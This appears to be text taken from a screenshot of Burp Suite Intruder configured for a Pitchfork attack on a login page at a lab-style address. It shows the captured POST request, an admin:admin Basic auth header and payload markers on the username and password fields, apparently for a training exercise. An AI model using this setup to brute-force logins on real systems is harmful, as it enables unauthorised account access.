 Choose an attack type
Start attack
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://94.237.49.182:36156 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login.php HTTP/1.1
2 Host: 94.237.49.182:36156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://94.237.49.182:36156
10 Authorization: Basic YWRtaW46YWRtaW4=
11 Connection: close
12 Referer: http://94.237.49.182:36156/login.php
13 Cookie: PHPSESSID=alsecn8tugl3nnm6sdhcoes72j
14 Upgrade-Insecure-Requests: 1
15
16 username=§admin§&password=§admin§